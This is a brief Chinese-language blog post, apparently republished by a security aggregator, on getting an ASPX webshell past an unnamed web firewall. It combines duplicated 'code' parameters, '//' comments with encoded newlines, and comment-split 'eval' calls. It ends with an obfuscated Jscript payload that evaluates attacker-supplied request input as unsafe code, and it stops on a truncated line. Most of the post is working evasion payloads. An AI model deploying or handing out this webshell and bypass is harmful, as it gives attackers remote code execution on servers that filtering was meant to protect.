X-AspNet-Version: 4.0.

waf:某不知名waf



然后尝试了一下,看有没有http参数污染(两个code参数):

比如一个最简单的输出hello world:

<%@Page Language="C#"%> <% Response.Write("hello,world"); %>

自然是使用注释。

aspx是支持 “//”的注释方式的,然后我们需要使用换行,把我们的内容换到下一行避免被注释,于是:

code=<%@Page Language="C#"%><% //&code=%0aResponse.Write("hello,world"); %>

参考了这篇文章里的注释符号:

https://www.cnblogs.com/xiaozi/p/7566795.html

将 eval(a)

拆分为

eval/*-/*-*/(a/*,*/)

code=<%@ Page Language = Jscript %><% //&code=%0avar+a%3d"ev"%2b"al"%2b"(Reque"%2b"st.Item[\"c"%2b"o\"],"%2b"\"uns"%2b"afe\")%3b"%3b eval/*-/*-*/(a/*&code=*/);%>

<%@ Page Language = Jscript %><%//,

推荐阅读

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg5OTY2NjUxMw==&mid=2247500740&idx=1&sn=e9f2b9e083ddf060cf076a0044330aea&chksm=c04d44faf73acdece96737bdeb6b0b8d861d520f6d3ecb940d52bc7bea0b12b29120ac5a9d80#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh